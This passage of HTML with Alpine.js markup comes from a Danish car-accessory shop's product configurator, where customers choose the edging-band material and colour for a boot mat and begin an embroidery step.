                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Vælg materiale til Kantebånd.
                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !tierId || !colorId
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && tierId && colorId
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                                                                                                                    <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '2',
                                                            'border-neutral-400': material != '2'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '2';
                                                            resetColor();
                                                            currentMaterial = 'Tekstilfletning';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-2.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '2'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '2'"></div>
                                                        <img x-show="material == '2'" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-2.jpg')"
                                                                alt="Tekstilfletning">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Tekstilfletning<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '3',
                                                            'border-neutral-400': material != '3'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '3';
                                                            resetColor();
                                                            currentMaterial = 'Nubuck/velour-piping';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-3.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '3'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '3'"></div>
                                                        <img x-show="material == '3'" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-3.jpg')"
                                                                alt="Nubuck/velour-piping">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Nubuck/velour-piping<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '4',
                                                            'border-neutral-400': material != '4'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '4';
                                                            resetColor();
                                                            currentMaterial = 'Rem i imiteret læder';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-4.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '4'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '4'"></div>
                                                        <img x-show="material == '4'" src="https://www.lovecar.dk/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                :src="validateUrl('/medias/filter/mat-' + tierId + '-' + colorId + '-4.jpg')"
                                                                alt="Rem i imiteret læder">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Rem i imiteret læder<br>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Udvalgt :
</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     5. Kantebånd farve
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !colorId,'opacity-100': colorId }"
                                             
                                        >
                                                                                             Vælg Kantebånd.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !material || !colorId || !tierId
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor hvid sort';
                                                                    checkAttribute('2', '43');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-43.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 43 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-43.jpg')" alt="Bicolor hvid sort" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort ';
                                                                    checkAttribute('2', '48');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-48.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 48 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-48.jpg')" alt="Sort " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Grå';
                                                                    checkAttribute('2', '50');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-50.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 50 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-50.jpg')" alt="Grå" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Stribet';
                                                                    checkAttribute('2', '85');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-85.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 85 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-85.jpg')" alt="Stribet" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Bicolor hvid rød';
                                                                    checkAttribute('2', '44');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-44.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 44 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-44.jpg')" alt="Bicolor hvid rød" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tofarvet rød sort';
                                                                    checkAttribute('2', '49');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-49.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 49 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-49.jpg')" alt="Tofarvet rød sort" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'To-farvet blå-sort';
                                                                    checkAttribute('2', '47');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-47.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 47 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-47.jpg')" alt="To-farvet blå-sort" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Tofarvet gul-sort';
                                                                    checkAttribute('2', '45');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-45.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 45 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-45.jpg')" alt="Tofarvet gul-sort" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '2'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'To-farvet orange-sort';
                                                                    checkAttribute('2', '46');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-46.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[2] == 46 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-46.jpg')" alt="To-farvet orange-sort" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dobbelte hvide syninger';
                                                                    checkAttribute('3', '34');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-34.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 34 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-34.jpg')" alt="Dobbelte hvide syninger" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dobbeltsyet i hvid og blå ';
                                                                    checkAttribute('3', '31');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-31.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 31 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-31.jpg')" alt="Dobbeltsyet i hvid og blå " />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dobbeltsyet i hvid og rød';
                                                                    checkAttribute('3', '33');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-33.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 33 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-33.jpg')" alt="Dobbeltsyet i hvid og rød" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort reflekterende';
                                                                    checkAttribute('3', '30');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-30.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 30 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-30.jpg')" alt="Sort reflekterende" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dobbelte røde syninger';
                                                                    checkAttribute('3', '32');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-32.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 32 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-32.jpg')" alt="Dobbelte røde syninger" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Dobbelte blå syninger';
                                                                    checkAttribute('3', '35');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-35.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 35 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-35.jpg')" alt="Dobbelte blå syninger" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort fløjl';
                                                                    checkAttribute('3', '39');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-39.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 39 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-39.jpg')" alt="Sort fløjl" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '3'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rød nubuck';
                                                                    checkAttribute('3', '83');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-83.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[3] == 83 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-83.jpg')" alt="Rød nubuck" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort med hvide syninger';
                                                                    checkAttribute('4', '14');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-14.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 14 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-14.jpg')" alt="Sort med hvide syninger" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rally';
                                                                    checkAttribute('4', '9');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-9.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 9 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-9.jpg')" alt="Rally" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort';
                                                                    checkAttribute('4', '10');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-10.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 10 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-10.jpg')" alt="Sort" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort med røde syninger';
                                                                    checkAttribute('4', '13');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-13.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 13 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-13.jpg')" alt="Sort med røde syninger" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Sort med blå syninger';
                                                                    checkAttribute('4', '19');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-19.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 19 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-19.jpg')" alt="Sort med blå syninger" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Hvid';
                                                                    checkAttribute('4', '11');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-11.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 11 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-11.jpg')" alt="Hvid" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Rød';
                                                                    checkAttribute('4', '12');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-12.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 12 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-12.jpg')" alt="Rød" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Blå';
                                                                    checkAttribute('4', '16');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-16.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 16 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-16.jpg')" alt="Blå" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Muldvarp';
                                                                    checkAttribute('4', '27');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-27.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 27 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-27.jpg')" alt="Muldvarp" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Beige';
                                                                    checkAttribute('4', '29');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-29.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 29 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-29.jpg')" alt="Beige" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '4'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Violet';
                                                                    checkAttribute('4', '26');
                                                                                                                                            setCoverMedia('/medias/7/' + tierId + '-' + colorId + '-26.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[4] == 26 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" :src="validateUrl('/medias/filter/col-' + tierId + '-' + colorId + '-26.jpg')" alt="Violet" />
                                                                                                                                            </div>

                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                                                                        <div x-show="selectedGanse" class="relative mb-4 mt-10 cursor-pointer" 
                                                @click.stop="switchCoverMedia('view');">
                                                <span class="inline-block align-middle cursor-pointer">
                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                </span>
                                                Se, hvordan din støvlemåtte ser ud

                                            </div>
                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     6. Broderi
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material] || !(attributes[2] || attributes[3] || attributes[4]),'opacity-100': attributes[material] && (attributes[2] || attributes[3] || attributes[4]) }"
                                                                        >Sæt dit personlige præg med en tekst og/eller et ikon</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
